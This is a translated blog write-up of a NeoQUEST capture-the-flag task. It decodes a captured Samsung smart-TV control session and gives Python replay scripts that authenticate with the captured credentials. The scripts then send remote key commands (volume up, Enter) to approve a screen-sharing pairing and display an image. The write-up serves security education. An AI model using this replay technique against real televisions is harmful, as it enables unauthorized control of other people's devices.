Hey, tv, are you the smartest?
 About the dangers of using "smart" TVs heard, probably, everything. They say that they watch the owner and listen to his conversations. But this does not disturb the majority of users who continue to calmly fill in authorization forms right on the TV screen.
About the dangers of using "smart" TVs heard, probably, everything. They say that they watch the owner and listen to his conversations. But this does not disturb the majority of users who continue to calmly fill in authorization forms right on the TV screen.We decided to check whether it is possible to do something interesting with a smart TV, without having physical access to it ( spoiler: really! ), And are ready to tell about it using the example of a task with NeoQUEST !
Initial data
Participants had to display a certain picture on the TV screen. All they had was the IP-address of the TV and a dump of the session, which increases the volume of the TV. Physical access to the TV was closed (including infrared), but at the same time participants could see everything that appears on the screen.
Parse the dump session
The address of the control computer is 10.0.20.130, and the address of the TV is 10.0.20.105. The content of the network traffic dump looks like this:
')

We will reject all service packages that do not carry a semantic load. There are 4 packages left:

The full package structure can be found at the link , we will consider the most interesting fields.
So, the first packet that the control computer sends is as follows:
0000 00 0c 00 6e 65 6f 71 75 65 73 74 2e 61 70 70 38 ...neoqu est.app8 0010 00 64 00 10 00 54 47 56 6e 61 58 51 67 56 58 4e .d...TGV naXQgVXN 0020 6c 63 67 3d 3d 10 00 54 6d 39 46 59 58 4e 35 56 lcg==..T m9FYXN5V 0030 32 46 35 54 33 56 30 10 00 54 47 56 6e 61 58 51 2F5T3V0. .TGVnaXQ 0040 67 56 58 4e 6c 63 67 3d 3d gVXNlcg= = Here:
- "Neoquest.app" is a string that can take any value;
- “TGVnaXQgVXNlcg ==” and “Tm9FYXN5V2F5T3V0” are strings encoded with base64. After decoding, we received “Legit User” and “NoEasyWayOut”, respectively.
Obviously, this is an authorization package. The second package contains information about the success of authorization:
0000 00 0c 00 69 61 70 70 2e 73 61 6d 73 75 6e 67 04 ...iapp. samsung. 0010 00 64 00 01 00 .d... The meaning of the string “iapp.samsung” is unknown, but the last 4 bytes (64 00 01 00) mean that the authorization was successful and then you can send control commands.
The third package is managing:
0000 00 0c 00 6e 65 6f 71 75 65 73 74 2e 61 70 70 11 ...neoqu est.app. 0010 00 00 00 00 0c 00 53 30 56 5a 58 31 5a 50 54 46 ......S0 VZX1ZPTF 0020 56 51 VQ By analogy, the last line (S0VZX1ZPTFVQ) is a command encoded in base64, after decoding which is the string "KEY_VOLUP", which increases the volume of the TV (VOLume UP).
Consider the last packet: zeros are stored in its last four bytes, which indicates the successful execution of the command:
0000 00 0c 00 69 61 70 70 2e 73 61 6d 73 75 6e 67 04 ...iapp. samsung. 0010 00 00 00 00 00 ..... Reproducing session
The first thing you want to do after parsing the dump is to try to replay the session. To do this, we write a small code:
import socket from base64 import b64encode tv_ip = "10.0.20.101" sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM) sock.connect((tv_ip, 55000)) #----Authorization-------- msg = b'\x00\x0c\x00'+b'neoquest.app'+b'\x38\x00\x64\x00\x10\x00'+\ b64encode(b'Legit User')+b'\x10\x00'+b64encode(b'NoEasyWayOut')+\ b'\x10\x00'+b64encode(b'Legit User') sock.sendall(msg) print(sock.recv(1024)) #----Command-------------- msg = b'\x00\x0c\x00'+b'neoquest.app'+b'\x11\x00\x00\x00\x00\x0c\x00'+\ b64encode(b'KEY_VOLUP') sock.sendall(msg) print(sock.recv(1024)) sock.close() Running ...

Fine! The TV increased its volume by 1, which means that we were able to successfully log in and execute the command. This completed the first part of the task. Going further ...
Display the picture on the screen
Now we somehow need to display a picture on the screen. Knowing that the experimental TV is Samsung, and, a little googling, we find the Samsung SmartView application, which can send a picture to the TV, without requiring any non-trivial setting.
The algorithm of actions in this case will be approximately the following:
- Install and run SmartView on your personal computer.
- The TV is automatically determined, try to connect.
On the TV screen there is a requirement to authorize our device.

We understand that we need to execute the command of pressing the Enter button for successful authorization. We find the description of the commands on the Internet, from where we see that we need to select "KEY_ENTER". - We launch our code, replacing “KEY_VOLUP” with “KEY_ENTER”.Modified code
import socket from base64 import b64encode tv_ip = "10.0.20.101" sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM) sock.connect((tv_ip, 55000)) #----Authorization-------- msg = b'\x00\x0c\x00'+b'neoquest.app'+b'\x38\x00\x64\x00\x10\x00'+\ b64encode(b'Legit User')+b'\x10\x00'+b64encode(b'NoEasyWayOut')+\ b'\x10\x00'+b64encode(b'Legit User') sock.sendall(msg) print(sock.recv(1024)) #----Command-------------- msg = b'\x00\x0c\x00'+b'neoquest.app'+b'\x11\x00\x00\x00\x00\x0c\x00'+\ b64encode(b'KEY_ENTER') sock.sendall(msg) print(sock.recv(1024)) sock.close() - SmartView successfully authorized. It remains to select the desired picture and send it to the TV!
Disappointing conclusions
It turned out that to get access to the "smart" TV and control its volume and content displayed on the screen is a very real task!
I remember the ominous warning of Eugene Kaspersky:
Computers get infected, mobile phones get infected. What will be next? ... I am sure that the next absolutely new type of attack will be on smart TVs. Anything that goes on the Internet, everything that will be connected to the network, will sooner or later be hacked.
What to do - go to your TV and close its access to the Internet? Or urgently acquire / develop antivirus for "smart" TVs? Or sit at the computer and develop a plan of vengeance for the enemy?
This is a personal choice of each. And we just demonstrated one of the dangers of the Internet of Things. We will not stop at this: ahead of the new NeoQUEST and new tasks that demonstrate the problems of ensuring the security of modern technologies.
Source: https://habr.com/ru/post/320188/
All Articles